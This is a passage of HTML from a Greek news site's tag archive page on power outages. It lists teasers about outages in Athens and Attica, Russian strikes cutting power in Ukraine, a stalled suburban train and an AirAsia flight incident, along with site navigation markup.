			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΔΙΑΚΟΠΗ ΡΕΥΜΑΤΟΣ</span><meta property="url" content="https://newsique.gr/tag/diakopi-revmatos/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΔΙΑΚΟΠΗ ΡΕΥΜΑΤΟΣ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-594330">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/kakokairia-diakopi-revmatos-se-perioches-tis-athinas-logo-tis-entonis-vrochoptosis/" aria-label="Κακοκαιρία: Διακοπή ρεύματος σε περιοχές της Αθήνας λόγω της έντονης βροχόπτωσης">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="493" src="https://newsique.gr/wp-content/uploads/2022/10/diakopi-revmatos-5.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/kakokairia-diakopi-revmatos-se-perioches-tis-athinas-logo-tis-entonis-vrochoptosis/" rel="bookmark">Κακοκαιρία: Διακοπή ρεύματος σε περιοχές της Αθήνας λόγω της έντονης βροχόπτωσης</a>
		</h2></div>
										<p class="entry-summary">Προβλήματα στην ηλεκτροδότηση προκάλεσε η έντονη κακοκαιρία που «σφυροκοπά» την Αθήνα από το απόγευμα της Τετάρτης (21/01). Μέχρι στιγμής υπάρχουν αναφορές για διακοπές ρέυματος σε: Αγία Παρασκευή , Παγκράτι , Νέο Ηράκλειο, Καπανδρίτι, Ζωγράφου, Αθήνα πέριξ των οδών Θεοτοκοπούλου, Πεύκη,						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T20:28:44+02:00">15 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kakokairia-diakopi-revmatos-se-perioches-tis-athinas-logo-tis-entonis-vrochoptosis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κακοκαιρία: Διακοπή ρεύματος σε περιοχές της Αθήνας λόγω της έντονης βροχόπτωσης&amp;url=https://newsique.gr/kakokairia-diakopi-revmatos-se-perioches-tis-athinas-logo-tis-entonis-vrochoptosis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-591318">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/rosikes-epitheseis-prokaloun-ektetamenes-diakopes-revmatos-se-ntnipro-kai-zaporizia/" aria-label="Ρωσικές επιθέσεις προκαλούν εκτεταμένες διακοπές ρεύματος σε Ντνίπρο και Ζαπορίζια">
			<span class="rb-iwrap"><img width="740" height="489" src="https://newsique.gr/wp-content/uploads/2025/06/kievo_oukrania4-768x489-1-740x489.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/rosikes-epitheseis-prokaloun-ektetamenes-diakopes-revmatos-se-ntnipro-kai-zaporizia/" rel="bookmark">Ρωσικές επιθέσεις προκαλούν εκτεταμένες διακοπές ρεύματος σε Ντνίπρο και Ζαπορίζια</a>
		</h2></div>
										<p class="entry-summary">Τα πλήγματα προκάλεσαν διακοπή ηλεκτροδότησης σε μεγάλες περιοχές της νοτιοανατολικής Ουκρανίας, με ακινητοποίηση των συρμών του μετρό και αβεβαιότητα για την αποκατάσταση. Ρωσικά πλήγματα προκάλεσαν την Τετάρτη εκτεταμένες διακοπές ηλεκτροδότησης σε περιοχές της νοτιοανατολικής Ουκρανίας, σύμφωνα με τοπικούς αξιωματούχους και						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-08T07:21:22+02:00">2 εβδομάδες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/rosikes-epitheseis-prokaloun-ektetamenes-diakopes-revmatos-se-ntnipro-kai-zaporizia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ρωσικές επιθέσεις προκαλούν εκτεταμένες διακοπές ρεύματος σε Ντνίπρο και Ζαπορίζια&amp;url=https://newsique.gr/rosikes-epitheseis-prokaloun-ektetamenes-diakopes-revmatos-se-ntnipro-kai-zaporizia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-590348">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/diakopi-revmatos-sta-sepolia-kai-stin-penteli/" aria-label="Διακοπή ρεύματος στα Σεπόλια και στην Πεντέλη">
			<span class="rb-iwrap"><img width="740" height="444" src="https://newsique.gr/wp-content/uploads/2023/12/nea-timolopia-revmatos.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/diakopi-revmatos-sta-sepolia-kai-stin-penteli/" rel="bookmark">Διακοπή ρεύματος στα Σεπόλια και στην Πεντέλη</a>
		</h2></div>
										<p class="entry-summary">Χωρίς ρεύμα είναι οι κάτοικοι στα Σεπόλια λόγω βλάβης στο δίκτυο της ηλεκτροδότησης που σύμφωνα με τον ΔΕΔΔΗΕ θα αποκατασταθεί έως τις πέντε το απόγευμα. Παράλληλα, προβλήματα με διακοπές ρεύματος αναφέρουν στα social media κάτοικοι της Πεντέλης, πράγμα που το						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-12-31T17:02:02+02:00">3 εβδομάδες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/diakopi-revmatos-sta-sepolia-kai-stin-penteli/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Διακοπή ρεύματος στα Σεπόλια και στην Πεντέλη&amp;url=https://newsique.gr/diakopi-revmatos-sta-sepolia-kai-stin-penteli/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-522775">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/akinitopoiithike-gia-90-lepta-o-proastiakos-logo-diakopis-revmatos/" aria-label="Ακινητοποιήθηκε για 90 λεπτά ο Προαστιακός λόγω διακοπής ρεύματος">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2025/03/6099758-740x500.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/akinitopoiithike-gia-90-lepta-o-proastiakos-logo-diakopis-revmatos/" rel="bookmark">Ακινητοποιήθηκε για 90 λεπτά ο Προαστιακός λόγω διακοπής ρεύματος</a>
		</h2></div>
										<p class="entry-summary">Ακινητοποιημένοι για μιάμιση ώρα έμειναν το πρωί της Κυριακής οι συρμοί του Προαστιακού, λόγω της πτώσης της τάσης σε υποσταθμό, προκαλώντας την ταλαιπωρία του επιβατικού κοινού. Το ρεύμα διακόπηκε στις 10:52 και η βλάβη αποκαταστάθηκε στις 12:18. Στο διάστημα αυτό						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2025-03-09T13:18:57+02:00">11 μήνες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/akinitopoiithike-gia-90-lepta-o-proastiakos-logo-diakopis-revmatos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ακινητοποιήθηκε για 90 λεπτά ο Προαστιακός λόγω διακοπής ρεύματος&amp;url=https://newsique.gr/akinitopoiithike-gia-90-lepta-o-proastiakos-logo-diakopis-revmatos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-468258">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/revma-anisychia-gia-ta-synechomena-black-out-stin-attiki/" aria-label="Ρεύμα: Ανησυχία για τα συνεχόμενα black out στην Αττική">
			<span class="rb-iwrap"><img width="640" height="427" src="https://newsique.gr/wp-content/uploads/2024/07/DEDIE.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/revma-anisychia-gia-ta-synechomena-black-out-stin-attiki/" rel="bookmark">Ρεύμα: Ανησυχία για τα συνεχόμενα black out στην Αττική</a>
		</h2></div>
										<p class="entry-summary">Ανησυχία προκαλούν οι συνεχιζόμενες διακοπές ρεύματος που παρατηρούνται σε περιοχές της Αττικής, την στιγμή που η χώρα παραμένει υπό κλοιό καύσωνα. Οι αναφορές για διακοπές ρεύματος στην Αττική είναι πολλές, με τους πολίτες των περιοχών που αντιμετωπίζουν πρόβλημα, να ανησυχούν.						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-07-24T15:26:44+03:00">1 έτος πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/revma-anisychia-gia-ta-synechomena-black-out-stin-attiki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ρεύμα: Ανησυχία για τα συνεχόμενα black out στην Αττική&amp;url=https://newsique.gr/revma-anisychia-gia-ta-synechomena-black-out-stin-attiki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-440518">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/panikos-se-ptisi-apo-diakopi-revmatos-oi-epivates-ourliazan-kai-palevan-na-anapnefsoun/" aria-label="Πανικός σε πτήση από διακοπή ρεύματος &#8211; Οι επιβάτες ούρλιαζαν και πάλευαν να αναπνεύσουν">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/04/Untitled-1-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/panikos-se-ptisi-apo-diakopi-revmatos-oi-epivates-ourliazan-kai-palevan-na-anapnefsoun/" rel="bookmark">Πανικός σε πτήση από διακοπή ρεύματος &#8211; Οι επιβάτες ούρλιαζαν και πάλευαν να αναπνεύσουν</a>
		</h2></div>
										<p class="entry-summary">Η πτήση QZ533 της AirAsia επρόκειτο να πετάξει από το Περθ της Αυστραλίας στην Τζακάρτα στην Ινδονησία όταν το αεροπλάνο υπέστη διακοπή ρεύματος. Το αεροπλάνο δεν είχε ακόμη απογειωθεί και βρισκόταν στον αεροδιάδρομο όταν σημειώθηκε η διακοπή και οι άνθρωποι						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-04-25T17:40:57+03:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/panikos-se-ptisi-apo-diakopi-revmatos-oi-epivates-ourliazan-kai-palevan-na-anapnefsoun/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πανικός σε πτήση από διακοπή ρεύματος &#8211; Οι επιβάτες ούρλιαζαν και πάλευαν να αναπνεύσουν&amp;url=https://newsique.gr/panikos-se-ptisi-apo-diakopi-revmatos-oi-epivates-ourliazan-kai-palevan-na-anapnefsoun/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-425772">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/diakopes-revmatos-tin-tetarti-6-3-stin-attiki-deite-tis-perioches/" aria-label="Διακοπές ρεύματος την Τετάρτη (6/3) στην Αττική &#8211; Δείτε τις περιοχές">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/03/revma-740x500.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/diakopes-revmatos-tin-tetarti-6-3-stin-attiki-deite-tis-perioches/" rel="bookmark">Διακοπές ρεύματος την Τετάρτη (6/3) στην Αττική &#8211; Δείτε τις περιοχές</a>
		</h2></div>
										<p class="entry-summary">Διακοπές ρεύματος σύμφωνα με τις ανακοινώσεις του ΔΕΔΔΗΕ θα πραγματοποιηθούν σήμερα Τετάρτη, σε αρκετές περιοχές της Αττικής. Σε προγραμματισμένη διακοπή ρεύματος προχωρά σήμερα 6 Μαρτίου ο ΔΕΔΔΗΕ σε περιοχές της Αττικής και στο κέντρο της Αθήνας. Σύμφωνα με ενημέρωση του						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
